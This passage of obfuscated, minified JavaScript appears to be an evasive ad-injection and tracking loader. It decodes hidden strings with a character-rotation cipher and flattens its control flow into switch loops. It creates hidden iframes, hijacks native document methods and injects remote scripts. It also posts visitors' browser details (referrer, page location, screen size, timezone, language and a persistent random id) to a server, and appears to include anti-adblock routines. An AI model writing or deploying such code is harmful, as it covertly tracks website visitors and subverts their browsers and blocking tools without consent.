$.BD:var l=new Image();break;}}});},t.mt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ig](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ih](A.Qn,c(o(i))),e[$.Ik]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Un?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gm]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Kn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ih](A.Gn,A.Xn),e[$.Ii](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ii]();break;case $.BD:var e=new window[$.Ji]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Go]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,a=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,d=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.yt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gl,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.jt),l=q(h,O.Ot);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Kn&&(r[t][$.et]=g[$.ec]($.$($.Hr,A.Xn))),s[$.x][$.JH](r,$.Ju);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Yn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jv](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.nt)(t),s=($.BD,i.tt)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gl,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Go]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,_=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,p=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Go]);break;}}}break;case $.DC:var e,O=r($.GF),A=r($.Fn),i=r($.Ft),a=r($.Fw),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fp;$._a+=$.y){switch($._a){case $.Fs:u[$.m][$.Gr]=i,u[$.m][$.Gs]=o;break;case $.CB:t.kt=$.IC,t.Ot=$.Hm,t.jt=$.ID,t.At=$.IE,t.St=[$.It,$.Iu,$.Iv,$.Iw,$.Ix,$.Iy],t.qt=$.IF,t.xt=$.BA;break;case $.Cf:var e=t.Pt=$.Iz,u=t.Mt=document[$.A](e),i=t.Et=$.Jg,o=t.Bt=$.Jh;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t.Tt=$.IG,t.Nt=[$.Iz,$.JA,$.Hf,$.JB,$.If],t.It=[$.JC,$.JD,$.JE],t.Ct=$.IH,t.zt=$.II,t.Dt=!$.BD,t.Rt=!$.y,t.bt=$.IJ,t._t=$.Ia,t.gt=$.Ib,t.pt=$.Ic;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Fs;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Go];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.If,this,$.el,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Go]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jp]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jm]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jn]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jo]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jb),o[$.Jp]=$.Cs!=typeof self&&self[$.Jp]||void $.BD!==n&&n[$.Jp]||this&&this[$.Jp],o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Go]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jp]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Es](function(){m(n);});}:!function(){if(r[$.JH]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JH]($.Bu,$.Ju),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JH](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Jt](o)&&m(+n[$.am][$.CA](o[$.Go]));},r[$.B]?r[$.B]($.Gl,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JH](o+n,$.Ju);}),v[$.Jp]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Go]-$.y),r=$.BD;r<t[$.Go];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fd!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jq]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fr;$._Cl+=$.y){switch($._Cl){case $.Fk:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fd==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fd==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fl:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Go];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Go];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gt]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fq:function m(n,t){this[$.Jk]=n,this[$.Jl]=t;}break;case $.Fs:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gw);}break;case $.y:function o(){throw new Error($.Gv);}break;case $.Fn:i[$.Es]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Go]||s||f(w);break;case $.y:if($.y<arguments[$.Go])for(var r=$.y;r<arguments[$.Go];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Go]-$.y);break;}}},m[$.CF][$.Gt]=function(){this[$.Jk][$.Cg](null,this[$.Jl]);},i[$.Et]=$.Eu,i[$.Eu]=!$.BD,i[$.Ev]=$.$(),i[$.Ew]=[],i[$.Ex]=$.Bu,i[$.Ey]=$.$(),i.on=y,i[$.Ez]=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=function(n){return[];},i[$.FI]=function(n){throw new Error($.ab);},i[$.FJ]=function(){return $.JJ;},i[$.Fa]=function(n){throw new Error($.ac);},i[$.Fb]=function(){return $.BD;};break;case $.Fp:function l(){s&&a&&(s=!$.y,a[$.Go]?d=a[$.an](d):v=-$.y,d[$.Go]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fq;$._Ed+=$.y){switch($._Ed){case $.Fl:v.Xt=$.Dd,v.Ut=$.Dh,v.Yt=$.Id,v.Jt=$.Ie,v.Kt=$.If,v.Zt=$.IF;break;case $.Cf:u.lt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fn)||$.BD;break;}}},u.wt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.C)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Ji]())[$.Ig]($.Hw,j,!$.BD),k[$.Ih](q.Gn,q.Zn),k[$.Ii](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,b,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,_,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(b),$.eD,($.BD,S[$.Ci])(_),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fn)||$.BD,l=m(t[a],$.Fn),w=new e()[$.cI](),h=w-l,y=document,b=y[$.cz],_=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Fs:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GG),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fn),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fs;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.st)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.$t)(c.e,n),n;})[$.eH](function(){return($.BD,i.Wt)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Mn)(i)?(($.BD,a[$.Dk])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Dn,f.Hn,f.Rn][$.Jt](c.g)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Ik]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.O)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dk])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.In?($.BD,e[$.Di])():b(c.O);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fk),a=r($.Cf),e=r($.y),u=r($.GB),i=r($.GH),s=r($.Fq),v=o(r($.Fw)),l=o(r($.GG));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fp;$._Ee+=$.y){switch($._Ee){case $.Fs:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:r.$t=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.Wt=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fn)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fq:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fs:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fp:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+:o.X3W6.Xo9l+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#